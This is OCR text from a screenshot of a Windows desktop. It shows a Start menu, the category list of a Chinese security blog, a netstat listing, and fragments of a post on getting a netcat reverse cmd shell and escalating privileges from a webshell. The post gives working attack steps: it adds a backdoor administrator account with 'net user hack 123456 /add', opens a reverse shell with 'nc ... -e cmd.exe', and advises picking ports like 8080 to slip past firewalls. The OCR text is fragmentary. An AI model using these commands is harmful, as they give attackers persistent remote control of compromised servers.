 Remote Desktop Connection
Manager
SQL Server Management
Studio
ConEmu64.exe - 快捷方式
Uedit32.exe - 快捷方式
Microsoft Visual Studio 2010
Wireshark (2)
iBAT
Cheat Engine
Robomongo
Oracle VM VirtualBox
电脑管家
强力卸载电脑上的软件
画图
VMware Workstation Pro
任务计划程序
MySQLWorkbench.exe - 快捷方
式
Advanced IP Scanner
华为手机助手
Internet Explorer
所有程序
搜索程序和文件
Administrator
文档
图片
音乐
游戏
计算机
控制面板
设备和打印机
默认程序
运行...
关机
弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
tml?utm_source=tuicool
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶 关注我 收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
TCP 0.0.0.0:28017 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:28252 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:51792 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:1063 SC-201609232107:1064 ESTABLISHED InHos
TCP 127.0.0.1:1064 SC-201609232107:1063 ESTABLISHED InHos
TCP 127.0.0.1:1065 SC-201609232107:1066 ESTABLISHED InHos
TCP 127.0.0.1:1066 SC-201609232107:1065 ESTABLISHED InHos
TCP 127.0.0.1:1067 SC-201609232107:1068 ESTABLISHED InHos
TCP 127.0.0.1:1068 SC-201609232107:1067 ESTABLISHED InHos
TCP 127.0.0.1:1069 SC-201609232107:1070 ESTABLISHED InHos
TCP 127.0.0.1:1070 SC-201609232107:1069 ESTABLISHED InHos
TCP 127.0.0.1:1788 SC-201609232107:1789 ESTABLISHED InHos
TCP 127.0.0.1:1789 SC-201609232107:1788 ESTABLISHED InHos
TCP 127.0.0.1:1798 SC-201609232107:1799 ESTABLISHED InHos
TCP 127.0.0.1:1799 SC-201609232107:1798 ESTABLISHED InHos
TCP 127.0.0.1:1800 SC-201609232107:16902 ESTABLISHED InHos
TCP 127.0.0.1:1803 SC-201609232107:1804 ESTABLISHED InHos
TCP 127.0.0.1:1804 SC-201609232107:1803 ESTABLISHED InHos
TCP 127.0.0.1:4000 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:4893 SC-201609232107:16901 TIME_WAIT InHos
TCP 127.0.0.1:8307 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16901 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:1800 ESTABLISHED InHos
TCP 192.168.0.115:139 SC-201609232107:0 LISTENING InHos
^C
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ E:\01_SOFT\nc.exe -vv 0.0.0.0 52 -e cmd.exe
nc -h for help
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
cmd.exe*[*64]:1256
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:31
2018/7/6